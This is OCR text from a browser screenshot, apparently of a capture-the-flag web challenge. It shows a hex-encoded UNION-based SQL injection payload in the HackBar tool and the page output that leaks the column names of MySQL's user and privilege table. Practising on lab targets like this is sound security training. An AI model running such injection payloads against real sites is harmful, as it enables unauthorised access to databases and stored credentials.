 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level6 Welcome to nginx! Check http://192.168.11.200:9003/...
192.168.11.200:9003/check.php php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
0x2d3120756e696f6e2073656c65637420636f6c756d6e5f6e616d652066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f736368656d613d276d7973716c2720
616e64207461626c655f6e616d653d277573657227
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
There only 14 people use the same phone as you
There only Host people use the same phone as you
There only User people use the same phone as you
There only Password people use the same phone as you
There only Select_priv people use the same phone as you
There only Insert_priv people use the same phone as you
There only Update_priv people use the same phone as you
There only Delete_priv people use the same phone as you
There only Create_priv people use the same phone as you
There only Drop_priv people use the same phone as you
There only Reload_priv people use the same phone as you
There only Shutdown_priv people use the same phone as you
There only Process_priv people use the same phone as you
There only File_priv people use the same phone as you
There only Grant_priv people use the same phone as you
There only References_priv people use the same phone as you
There only Index_priv people use the same phone as you
There only Alter_priv people use the same phone as you
There only Show_db_priv people use the same phone as you
There only Super_priv people use the same phone as you
There only Create_tmp_table_priv people use the same phone as you